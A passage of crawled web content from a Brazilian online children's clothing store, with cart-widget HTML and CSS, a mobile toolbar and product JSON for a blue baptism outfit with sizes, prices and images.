            <div class="fixcl-scroll-content">
               <div class="empty tc mt__40"><i class="las la-shopping-bag pr mb__10"></i><p>Vazio</p></div>
               <div class="cookie-message dn">Permita cookies para usar o carrinho</div><div class="mini_cart_items js_cat_items" data-include="/cart/?view=viewjs"><div class="lds_bginfinity pr mt__10 mb__20"></div></div><div class="mini_cart_tool js_cart_tool tc  dn"></div></div>
         </div>
         <div class="mini_cart_footer js_cart_footer dn">
            <div class="js_cat_dics"></div><div class="total row fl_between al_center">
                        <div class="col-auto"><strong>Subtotal</strong></div>
                        <div class="col-auto tr js_cat_ttprice"><div class="cart_tot_price">R$ 0,00</div>
                        </div>
                     </div><style type="text/css"> 
  
:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;
--parcela_size_home_pc-font             : 13px;        
--parcela_size_home_mobile-font         : 13px;    
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
} 
        
#shopify-section-cart_widget .parcela, #shopify-section-cart-template .parcela {    
  color: var(--rawart4-color);
  font-size: 13px;      
}
  
#shopify-section-cart_widget .parcela2, #shopify-section-cart-template .parcela2 {
    color: var(--rawart5-color);
    font-weight: 600;
}    
#shopify-section-cart_widget .parcelageral {           
    font-size: var(--parcela_size_home_pc-font);
    display: flex;          
}        
#shopify-section-cart_widget span.parcela_semjuros.parcela {  
    display: block;
    font-size: 10px;
    margin: 4px 0 0 5px;
    text-transform: lowercase;
    float: right;  
}  
        
/* Página de carrinho */        
    
#shopify-section-cart-template .parcela {color: var(--rawart4-color);}
  
#shopify-section-cart-template .parcela2 {
    color: var(--rawart5-color);
    font-weight: 600;
}         
#shopify-section-cart-template span.parcela_semjuros.parcela {  
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
}    

@media (max-width:768px) {
  
#shopify-section-cart-template .parcela_semjuros.parcela {  
    width: auto;
    border: 0;
    top: 0;
} 
  
}    
          
#shopify-section-cart-template .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;} 
        
/* Fim Página de carrinho */         
  
.frm_cart_page .mini_cart_actions .quantity {  
    border: 1px solid #ddd !important;
    border-radius: 5px !important;  
}    
.frm_cart_ajax_true .btn_checkout {  
    height: 56px;
    border-radius: 5px;
    display: inline;
    margin: 37px 0 0 0;  
}  
           
@media (max-width: 768px) {
  
#shopify-section-cart_widget .parcelageral, #shopify-section-cart-template .parcelageral {font-size: var(--parcela_size_home_mobile-font) !important;}   
  
.frm_cart_ajax_true .btn_btn2t4 {
    border-radius: 5px;
    display: block;
    border: 0;
    padding: 14px;
    margin: 0;  
  }           

}
  
.mini_cart_footer .variant-content:nth-child(odd) {
    display: block !important;
  }
          
</style>

<a href="/cart" class="button btn-cart tc mt__10 mb__10 js_add_ld"><span class="truncate">Ver carrinho</span></a></div>
      </div></form>
</div></div><div id="nt_menu_canvas" class="nt_fk_canvas nt_sleft dn lazyload" data-include="/search/?view=mn"></div>
<i class="close_pp pegk pe-7s-close ts__03 cw close_mn_t4 ntpf op__0 pe_none"></i><div id="sp_notices_wrapper"></div><div id="nt_login_canvas" class="nt_fk_canvas dn lazyload" data-include="/cart/?view=login"><div class="lds_bginfinity pr"></div></div><div id="nt_search_canvas" class="nt_fk_canvas dn" data-include="/search?q=&view=pp"></div><div id="shopify-section-toolbar_mobile" class="shopify-section"><style>
  
.gecko_toolbar {background: #000000 !important;}  
  
.gecko_toolbar a {   
    color: #ffffff !important;
    fill: #ffffff !important;    
}
    
</style>
  
<div class="gecko_toolbar gecko_toolbar_label_true ntpf r__0 l__0 b__0 flex fl_between al_center"><div class="type_toolbar_link type_toolbar_63aae5d1-6665-421f-8e08-d29d5c910488 gecko_toolbar_item">
        
        <a href="https://api.whatsapp.com/send?phone=5543998642250">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/virus-se-espalha-no-whatsapp-0_x40.png?v=1661539603" alt=""></i>
        
        <span class="gecko_toolbar_label">WhatsApp</span></a>
  
      </div><div class="type_toolbar_link type_toolbar_5c2c9011-d420-4602-a678-f0ccf6b74aff gecko_toolbar_item">
        
        <a href="/pages/acompanhe-seu-pedido">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/correios-logo_x40.jpg?v=1684046902" alt=""></i>
        
        <span class="gecko_toolbar_label">Rastreio</span></a>
  
      </div><div class="type_toolbar_cart gecko_toolbar_item">
        <a href="/cart" class="push_side" data-id="#nt_cart_canvas">
          <span class="toolbar_icon"><span class="jsccount toolbar_count">0</span></span><span class="gecko_toolbar_label">Carrinho</span></a>
      </div><div class="type_toolbar_link type_toolbar_743bddfe-f212-491a-9759-9e168207a59f gecko_toolbar_item">
        
        <a href="https://www.instagram.com/lojaclickcerto/">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/06163545272266_x40.webp?v=1661539440" alt=""></i>
        
        <span class="gecko_toolbar_label">Instagram</span></a>
  
      </div></div></div><div id="snow_ef_t4" class="dn"></div><div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"/></svg></symbol></svg></div>
  
  
  
  
  
  
 
  
   
  
 
  


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/conjunto-infantil-batizado-azul/?view=cl_ppr
body_size: -284
content:
<style>.nt_pre_img,#product-7894807249111 #callBackVariant_ppr.nt_azul ul[data-id="0"] .bg_color_azul.lazyloaded, #product-7894807249111 #callBackVariant_ppr.nt_azul.nt1_6-12-meses ul[data-id="0"] .bg_color_azul.lazyloaded,#product-7894807249111 #callBackVariant_ppr ul[data-id="0"] .bg_color_azul.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451_180x.jpg?v=1678172263);}.nt_pre_img,#product-7894807249111 #callBackVariant_ppr.nt_azul ul[data-id="0"] .bg_color_azul.lazyloaded, #product-7894807249111 #callBackVariant_ppr.nt_azul.nt1_12-18-meses ul[data-id="0"] .bg_color_azul.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451_180x.jpg?v=1678172263);}.nt_pre_img,#product-7894807249111 #callBackVariant_ppr.nt_azul ul[data-id="0"] .bg_color_azul.lazyloaded, #product-7894807249111 #callBackVariant_ppr.nt_azul.nt1_18-24-meses ul[data-id="0"] .bg_color_azul.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451_180x.jpg?v=1678172263);}.nt_pre_img,#product-7894807249111 #callBackVariant_ppr.nt_azul ul[data-id="0"] .bg_color_azul.lazyloaded, #product-7894807249111 #callBackVariant_ppr.nt_azul.nt1_2-3-anos ul[data-id="0"] .bg_color_azul.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451_180x.jpg?v=1678172263);}.nt_pre_img,#product-7894807249111 #callBackVariant_ppr.nt_azul ul[data-id="0"] .bg_color_azul.lazyloaded, #product-7894807249111 #callBackVariant_ppr.nt_azul.nt1_3-4-anos ul[data-id="0"] .bg_color_azul.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451_180x.jpg?v=1678172263);}#callBackVariant_ppr .fimg_true.style_color .fimg_ratio.is-color .swatch__value_pr {padding-top:100.0% }
</style>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/conjunto-infantil-batizado-azul/?view=js_ppr
body_size: 1828
content:
<script type="application/json" id="ProductJson-template_ppr">{"id":7894807249111,"title":"Conjunto Infantil Batizado Azul","handle":"conjunto-infantil-batizado-azul","description":"\u003cp\u003e \u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h1\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan class=\"s1\" data-mce-fragment=\"1\"\u003eDescrição do Produto:\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p2\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅ \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eModelo: Conjunto Infantil Batizado\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eTecido:\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e  Algodão\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e, Poliéster, Antialérgico, Estiloso, Confortável e Muito Moderno. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eSugestão: \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Meninos \/ Ideal para Batizado. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅Tamanho\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e:\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e  Tabela Indicada Recomendada da Peça X Idade e Altura da Criança:\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIdade\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCriança\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e6-12 Meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e80cm\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e12-18 Meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e85cm\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e18-24 Meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e90cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e2-3 Anos\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1,00 MT\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e3-4 Anos\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1,10 MT\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e   \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Enviamos para todo Brasil com seguro e código de rastreamento online.\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Produto com garantia.\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Suporte ao cliente antes e após a compra.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eSite protegido com os melhores certificados de segurança. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrete Grátis para todo Brasil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H8e79e7390cec4dd28a0c0bc0b849c56dY.jpg\" alt=\"macaquinho infantil batizado promoção  macaquinho infantil batizado barato  conjunto infantil batizado promoção  conjunto infantil batizado menino  conjunto infantil batizado barato\" style=\"margin-bottom: 10px; float: none;\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H0b8f48b0fa3f47dea66726e3e9510c3f3.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H9073f0368420400a93c5de41220c58baM.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/Ha20f5b23139b4412a0de58b216e1d85c4.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H67653c5c5e86453184a7fd52b94dd359j.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H65b1efa87d9d4d808eb4b1d80de47c1an.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H61f30d4325ff40ccafff82568d1987e6u.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H0e126e929c17462d9f808d36fa909998p.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H5798895e26234f5fb7f2b9d18068b401w.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H2bff44f3acdb4460a1454102a5c274183.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H9b372d76a81f4d4abe71367ce1873d6fa.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H93d0ce86dee945b7be22de84a9773ce8G.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/Hb8f70a8db8104cd2953c3369b7c469bbJ.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/Hc6387dc5c75844f69e92babfaaf36251g.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H9b23d78a9fae4725a5c4af8dbe0a2022p.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H36ad5c591969489d8679f091999a5626d.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H8e62279d97134f32aca0e25c5ef3eb2dR.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/Hc14afe7aae4944d2ae8d668b55d3035bW.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H93299ff202594c83bb6931c2e202311cU.jpg\"\u003e\u003c\/p\u003e","published_at":"2023-01-26T15:22:09-03:00","created_at":"2023-01-26T15:19:49-03:00","vendor":"Loja Click Certo","type":"","tags":["conjunto infantil batizado barato","conjunto infantil batizado menino","conjunto infantil batizado promoção","macaquinho infantil batizado barato","macaquinho infantil batizado promoção"],"price":15999,"price_min":15999,"price_max":15999,"available":true,"price_varies":false,"compare_at_price":20499,"compare_at_price_min":20499,"compare_at_price_max":20499,"compare_at_price_varies":false,"variants":[{"id":43625471541463,"title":"Azul \/ 6-12 Meses","option1":"Azul","option2":"6-12 Meses","option3":null,"sku":"14:1254;200000463:200004198","requires_shipping":true,"taxable":false,"featured_image":{"id":38920194818263,"product_id":7894807249111,"position":3,"created_at":"2023-03-07T03:57:43-03:00","updated_at":"2023-03-07T03:57:43-03:00","alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","width":1000,"height":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263","variant_ids":[43625471443159,43625471475927,43625471508695,43625471541463,43625471574231]},"available":true,"name":"Conjunto Infantil Batizado Azul - Azul \/ 6-12 Meses","public_title":"Azul \/ 6-12 Meses","options":["Azul","6-12 Meses"],"price":15999,"weight":0,"compare_at_price":20499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","id":31515550384343,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43625471574231,"title":"Azul \/ 12-18 Meses","option1":"Azul","option2":"12-18 Meses","option3":null,"sku":"14:1254;200000463:200004204","requires_shipping":true,"taxable":false,"featured_image":{"id":38920194818263,"product_id":7894807249111,"position":3,"created_at":"2023-03-07T03:57:43-03:00","updated_at":"2023-03-07T03:57:43-03:00","alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","width":1000,"height":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263","variant_ids":[43625471443159,43625471475927,43625471508695,43625471541463,43625471574231]},"available":true,"name":"Conjunto Infantil Batizado Azul - Azul \/ 12-18 Meses","public_title":"Azul \/ 12-18 Meses","options":["Azul","12-18 Meses"],"price":15999,"weight":0,"compare_at_price":20499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","id":31515550384343,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43625471443159,"title":"Azul \/ 18-24 Meses","option1":"Azul","option2":"18-24 Meses","option3":null,"sku":"14:1254;200000463:200004187","requires_shipping":true,"taxable":false,"featured_image":{"id":38920194818263,"product_id":7894807249111,"position":3,"created_at":"2023-03-07T03:57:43-03:00","updated_at":"2023-03-07T03:57:43-03:00","alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","width":1000,"height":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263","variant_ids":[43625471443159,43625471475927,43625471508695,43625471541463,43625471574231]},"available":true,"name":"Conjunto Infantil Batizado Azul - Azul \/ 18-24 Meses","public_title":"Azul \/ 18-24 Meses","options":["Azul","18-24 Meses"],"price":15999,"weight":0,"compare_at_price":20499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","id":31515550384343,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43625471475927,"title":"Azul \/ 2-3 Anos","option1":"Azul","option2":"2-3 Anos","option3":null,"sku":"14:1254;200000463:200004188","requires_shipping":true,"taxable":false,"featured_image":{"id":38920194818263,"product_id":7894807249111,"position":3,"created_at":"2023-03-07T03:57:43-03:00","updated_at":"2023-03-07T03:57:43-03:00","alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","width":1000,"height":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263","variant_ids":[43625471443159,43625471475927,43625471508695,43625471541463,43625471574231]},"available":true,"name":"Conjunto Infantil Batizado Azul - Azul \/ 2-3 Anos","public_title":"Azul \/ 2-3 Anos","options":["Azul","2-3 Anos"],"price":15999,"weight":0,"compare_at_price":20499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","id":31515550384343,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43625471508695,"title":"Azul \/ 3-4 Anos","option1":"Azul","option2":"3-4 Anos","option3":null,"sku":"14:1254;200000463:200004189","requires_shipping":true,"taxable":false,"featured_image":{"id":38920194818263,"product_id":7894807249111,"position":3,"created_at":"2023-03-07T03:57:43-03:00","updated_at":"2023-03-07T03:57:43-03:00","alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","width":1000,"height":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263","variant_ids":[43625471443159,43625471475927,43625471508695,43625471541463,43625471574231]},"available":true,"name":"Conjunto Infantil Batizado Azul - Azul \/ 3-4 Anos","public_title":"Azul \/ 3-4 Anos","options":["Azul","3-4 Anos"],"price":15999,"weight":0,"compare_at_price":20499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","id":31515550384343,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-866651.jpg?v=1678184002","\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-703469.jpg?v=1678171951","\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263","\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-800628.jpg?v=1678171259","\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-424365.jpg?v=1678182960","\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-623999.jpg?v=1678184014","\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-983737.jpg?v=1678183825"],"featured_image":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-866651.jpg?v=1678184002","options":["Cor","Tamanho"],"media":[{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo 